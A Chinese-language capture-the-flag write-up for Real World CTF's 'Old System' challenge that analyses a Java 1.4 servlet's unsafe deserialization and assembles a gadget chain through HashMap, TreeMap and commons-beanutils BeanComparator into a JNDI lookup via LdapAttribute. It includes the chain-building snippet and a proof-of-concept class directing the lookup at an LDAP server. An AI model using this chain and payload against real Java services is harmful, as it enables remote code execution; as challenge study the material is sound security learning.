Real World CTF 3rd Writeup | Old System
前言
好久没做java题了,赶紧来来感觉
这次打算复现的是一个rw题目,不知道自己能不能行,但是尽力
题目描述:
How to exploit the deserialization vulnerability in such an ancient Java environment ?
Java version: 1.4.2_19
首先自己分析一下
代码不多,有用了就二个java类,看着名字就不简单的样子

lib里面也就只有四个第三方库

通过web.xml可以发现这个是通过tomcat的java web项目构建的
public class ClassLoaderObjectInputStream extends ObjectInputStream {
private final ClassLoader classLoader;
public ClassLoaderObjectInputStream(ClassLoader classLoader, InputStream inputStream) throws IOException, StreamCorruptedException {
super(inputStream);
this.classLoader = classLoader;
}
@Override // java.io.ObjectInputStream
protected Class resolveClass(ObjectStreamClass objectStreamClass) throws IOException, ClassNotFoundException {
return Class.forName(objectStreamClass.getName(), false, this.classLoader);
//改为了false,不会触发static了
}
@Override // java.io.ObjectInputStream
protected Class resolveProxyClass(String[] strArr) throws IOException, ClassNotFoundException {
Class[] clsArr = new Class[strArr.length];
for (int i = 0; i < strArr.length; i++) {
clsArr[i] = Class.forName(strArr[i], false, this.classLoader);//反射获得类名属性
}
return Proxy.getProxyClass(this.classLoader, clsArr);
}
}
ObjectServlet.class
package org.rwctf;
import java.io.File;
import java.io.IOException;
import java.io.PrintWriter;
import java.net.MalformedURLException;
import java.net.URL;
import java.net.URLClassLoader;
import javax.servlet.ServletConfig;
import javax.servlet.ServletException;
import javax.servlet.http.HttpServlet;
import javax.servlet.http.HttpServletRequest;
import javax.servlet.http.HttpServletResponse;
/* loaded from: ROOT.war:WEB-INF/classes/org/rwctf/ObjectServlet.class */
public class ObjectServlet extends HttpServlet {
private ClassLoader appClassLoader;
public void init(ServletConfig servletConfig) throws ServletException {
File[] listFiles;//定义了一个Files数组
ObjectServlet.super.init(servletConfig);
String realPath = servletConfig.getServletContext().getRealPath("/");
File file = new File(new StringBuffer().append(realPath).append(File.separator).append("WEB-INF").append(File.separator).append(File.separator).append("lib").toString());
if (file.exists() && file.isDirectory() && (listFiles = file.listFiles()) != null) {
URL[] urlArr = new URL[listFiles.length + 1];
for (int i = 0; i < listFiles.length; i++) {
if (listFiles[i].getName().endsWith(".jar")) {
try {
urlArr[i] = listFiles[i].toURI().toURL();
} catch (MalformedURLException e) {
e.printStackTrace();
}
}
}
File file2 = new File(new StringBuffer().append(realPath).append(File.separator).append("WEB-INF").append(File.separator).append(File.separator).append("classes").toString());
if (file2.exists() && file2.isDirectory()) {
try {
urlArr[urlArr.length - 1] = file2.toURI().toURL();
} catch (MalformedURLException e2) {
e2.printStackTrace();
}
}
this.appClassLoader = new URLClassLoader(urlArr);
}
}
protected void doPost(HttpServletRequest httpServletRequest, HttpServletResponse httpServletResponse) throws ServletException, IOException {
PrintWriter writer = httpServletResponse.getWriter();
ClassLoader contextClassLoader = Thread.currentThread().getContextClassLoader();//得到上下文类加载器
Thread.currentThread().setContextClassLoader(this.appClassLoader);//设置应用类加载器
try {
try {
ClassLoaderObjectInputStream classLoaderObjectInputStream = new ClassLoaderObjectInputStream(this.appClassLoader, httpServletRequest.getInputStream());
Object readObject = classLoaderObjectInputStream.readObject();
//这里是一个反序列化
classLoaderObjectInputStream.close();
writer.print(readObject);
Thread.currentThread().setContextClassLoader(contextClassLoader);
} catch (ClassNotFoundException e) {
e.printStackTrace(writer);
Thread.currentThread().setContextClassLoader(contextClassLoader);
}
} catch (Throwable th) {
Thread.currentThread().setContextClassLoader(contextClassLoader);
throw th;
}
}
}
卧槽看了和没看没啥区别,果真就看不懂,初始化也是。
这里给出了CC的版本
commons-beanutils 依赖版本是 1.6
commons-collections:2.1

大体的可以看出就是根据,CC和CB的结合,在jdk1.4中拼接一条链子
导入进来以后发现,CC常用的一些 transformer类都没了,只能看CB了

想看PriorityQueue类有没有(网上下载了jdk1.4但是版本不兼容)所以不知道有没有这个PriorityQueue

这里就看见了(看CB依赖看的,compare很重要的 毕竟比较就会调用——

这里通过比对发下吗(jdk1.4里面是 compare)jdk1.7就是compareTo,并且没有PriorityQueue类

所以我们需要找谁调用了TreeMap的get方法(这是目前唯一的思路)
可以重点关注那些 Hashmap、hashset、hashtable
(本来想的是hashmap反序列化,触发equals方法,然后equals。。只能到这了)
TreeMap#get
TreeMap#getEntry
BeanComparator#compare
看解析说是(以下均为jdk 1.4版本的内容):
AbstractMap.class
public boolean equals(Object o) {
if (o == this)
return true;
if (!(o instanceof Map))//o必须是Map类型
return false;
Map t = (Map) o;
if (t.size() != size())
return false;
try {
Iterator i = entrySet().iterator();
while (i.hasNext()) {
Entry e = (Entry) i.next();
Object key = e.getKey();
Object value = e.getValue();
if (value == null) {
if (!(t.get(key)==null && t.containsKey(key))) //
return false;
} else {
if (!value.equals(t.get(key))) //这里会调用get
//就直接 值.equals(我们传的map.get(key)) 比如 map.put(a,b) b.equals(map.get(a))
//完美适应了调用 TreeMap.get()
return false;
}
}
} catch(ClassCastException unused) {
return false;
} catch(NullPointerException unused) {
return false;
}
return true;
}
接下来就是找谁调用了equals方法这就简单了,直接看HashMap
HashMap.java
(可以看到低版本和高版本完全不一样,这里只有一个putForCreate方法)
private void readObject(java.io.ObjectInputStream s)
throws IOException, ClassNotFoundException
{
// Read in the threshold, loadfactor, and any hidden stuff
s.defaultReadObject();
// Read in number of buckets and allocate the bucket array;
int numBuckets = s.readInt();
table = new Entry[numBuckets];
init(); // Give subclass a chance to do its thing.
// Read in size (number of Mappings)
int size = s.readInt();
// Read the keys and values, and put the mappings in the HashMap
for (int i=0; i<size; i++) {
Object key = s.readObject();
Object value = s.readObject();
putForCreate(key, value); //这里调用下面 key和value可控
}
}
private void putForCreate(Object key, Object value) {
Object k = maskNull(key);//还是本来的key
int hash = hash(k);//key的hash
int i = indexFor(hash, table.length);
/**
* Look for preexisting entry for key. This will never happen for
* clone or deserialize. It will only happen for construction if the
* input Map is a sorted map whose ordering is inconsistent w/ equals.
*/
for (Entry e = table[i]; e != null; e = e.next) {
if (e.hash == hash && eq(k, e.key)) {//套路还是相同一个hash相同 这里调用的是 二次的key
e.value = value;
return;
}
}
createEntry(hash, k, value, i);
}
static Object maskNull(Object key) {
return (key == null ? NULL_KEY : key);
}
static int indexFor(int h, int length) {
return h & (length-1);
}
static boolean eq(Object x, Object y) {
return x == y || x.equals(y);//我们需要调用的是 AbstractMap#equals y需要是TreeMap对象
//t.get(key) 对象.key
}



总结以下目前的调用链子
HashMap#readObject
HashMap#putForCreate
HashMap#eq
AbstractMap#equals
TreeMap#get
TreeMap#getEntry
BeanComparator#compare ->getter方法
绕hash(对key进行的hash)
tree1=new TreeMap(,)
tree2=new TreeMap(,)
map=new HashMap()
map.put(tree1,);
map.put(tree2,);
TreeMap treeMap1 = new TreeMap(comparator);
treeMap1.put(payloadObject, "aaa");
TreeMap treeMap2 = new TreeMap(comparator);
treeMap2.put(payloadObject, "aaa");
HashMap hashMap = new HashMap();
hashMap.put(treeMap1, "bbb");
hashMap.put(treeMap2, "ccc");
接下来就是如何rce了,从(ProperUtils在CB依赖中没影响)

下面的jndi链接不仅使用于 jdk1.4还试用于jdk1.8
前提是:
而目前已经公开的利用类 TemplatesImpl 和 JdbcRowSetImpl 在 Java 1.4 的版本里都是没有的,所以如果要解决这个问题的话,没有捷径可走,只能够挖掘新的链。
从上面调用到的Beancompare—>可以到PropertyUtils中的一个invoke方法,可以看到获取类中的get方法反射调用,这里是无参调用
- 实现了Serializable接口
- 其某个getter方法里进行了敏感危险操作,而且是public修饰的getter方法(不能有参数 )

com.sun.jndi.ldap.LdapAttribute
特别想用codeql语法来进行一个查询(但是构建数据库太麻烦了最后尝试尝试)
codeql查询语句(如何查一个getter方法呢,方法名没有固定的值)
怎么表达没有参数呃呃呃
import java
from Method method
where method.hasName("")
select method,method.getDeclartype
这是一个只有包权限的(final不能被继承的类)
这里用的是
com.sun.jndi.ldap.LdapAttribute这个类
final class LdapAttribute extends BasicAttribute {
public DirContext getAttributeDefinition() throws NamingException {
DirContext var1 = this.getBaseCtx().getSchema(this.rdn);
return (DirContext)var1.lookup("AttributeDefinition/" + this.getID());
}
InitialContext#lookup
调用了lookup那么如果var1是InitialContext.java类型,就可以触发jndi注入了
(所以我们需要根以下看它是什么类型的,然后因为是包权限需要用反射来调用方法_)
但是这个context类型是(InitialDirContext类型的 )

纠正一下上面的错误,

首先我们进入getBaseCtx()类型看一下
其实大概的就是
定义了一个hashtable然后put赋值,需要注意的是这里的baseCtxURL是我们的ldap,InitialDirContext是一个初始化的操作

可是这个类的lookup会调用到HiermemDirCtx的lookup上,并且这个HiermemDirCtx和InitialContext没一点关系


但是看一下jndi的lookup调用,说明调用哪一个lookup都可以
javax.naming.InitialContext#lookup(java.lang.String)
-> com.sun.jndi.url.ldap.ldapURLContext#lookup(java.lang.String)
-> com.sun.jndi.toolkit.url.GenericURLContext#lookup(java.lang.String)
-> com.sun.jndi.toolkit.ctx.PartialCompositeContext#lookup(javax.naming.Name)
-> com.sun.jndi.toolkit.ctx.ComponentContext#p_lookup
-> com.sun.jndi.ldap.LdapCtx#c_lookup
-> ......
直接看的payload(太难了,真找不到。。)
com.sun.jndi.ldap.LdapAttribute#getAttributeDefinition
-> javax.naming.directory.InitialDirContext#getSchema(javax.naming.Name)
-> com.sun.jndi.toolkit.ctx.PartialCompositeDirContext#getSchema(javax.naming.Name)
-> com.sun.jndi.toolkit.ctx.ComponentDirContext#p_getSchema
-> com.sun.jndi.toolkit.ctx.ComponentContext#p_resolveIntermediate
-> com.sun.jndi.toolkit.ctx.AtomicContext#c_resolveIntermediate_nns
-> com.sun.jndi.toolkit.ctx.ComponentContext#c_resolveIntermediate_nns
-> com.sun.jndi.ldap.LdapCtx#c_lookup
-> ......
把断点下在 LdapCtx#
import javax.naming.CompositeName;
import javax.naming.InitialContext;
import javax.naming.InvalidNameException;
import java.lang.reflect.Constructor;
import java.lang.reflect.Field;
import java.lang.reflect.InvocationTargetException;
import java.lang.reflect.Method;
public class poc {
public static void main(String[] args) throws ClassNotFoundException, NoSuchMethodException, InvocationTargetException, InstantiationException, IllegalAccessException, NoSuchFieldException, InvalidNameException {
String ldapCtxUrl = "ldap://127.0.0.1:9999";
Class ldapAttributeClazz = Class.forName("com.sun.jndi.ldap.LdapAttribute");
Constructor ldapAttributeClazzConstructor = ldapAttributeClazz.getDeclaredConstructor(
new Class[] {String.class});
ldapAttributeClazzConstructor.setAccessible(true);
Object ldapAttribute = ldapAttributeClazzConstructor.newInstance(
new Object[] {"name"});
Field baseCtxUrlField = ldapAttributeClazz.getDeclaredField("baseCtxURL");
baseCtxUrlField.setAccessible(true);
baseCtxUrlField.set(ldapAttribute, ldapCtxUrl);
Field rdnField = ldapAttributeClazz.getDeclaredField("rdn");
rdnField.setAccessible(true);
rdnField.set(ldapAttribute, new CompositeName("a/b"));
Method getAttributeDefinitionMethod = ldapAttributeClazz.getMethod("getAttributeDefinition");
getAttributeDefinitionMethod.setAccessible(true);
getAttributeDefinitionMethod.invoke(ldapAttribute);
}
}
payload非常的简单只不过
rdnField.set(ldapAttribute, new CompositeName("a/b")); 这个不太理解。为啥只有 a 后面有个/这个才可以
调试了半天也没找到缘由,只有 a/b才为2,别的普通字符串都是1作为了一个整体
